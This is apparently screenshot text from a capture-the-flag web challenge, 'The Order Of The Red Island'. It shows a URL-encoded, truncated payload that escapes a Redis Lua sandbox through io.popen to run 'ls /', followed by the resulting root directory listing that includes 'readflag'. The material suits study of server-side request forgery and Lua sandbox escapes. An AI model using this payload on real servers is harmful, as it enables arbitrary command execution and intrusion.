 206.189.126.144:32158/dashboard
Logout
The Order Of The Red Island
The ministry wants all pictures in the island to be significantly red!
iblua5.1.so.0'%2c'luaopen_io')%3blocal%20io%3dio_l()%3blocal%20f%3dio.popen('ls%20%2f'%2c'r')%3blocal%20res%3
Convert
Unknown error occured while fetching the image file: $194 app bin boot dev etc home lib lib32 lib64 libx32 media mnt
opt proc readflag redis-server_5.0.7-2_amd64.deb redis-tools_5.0.7-2_amd64.deb redis_5.0.7-2_all.deb root run
sbin srv sys tmp usr var +OK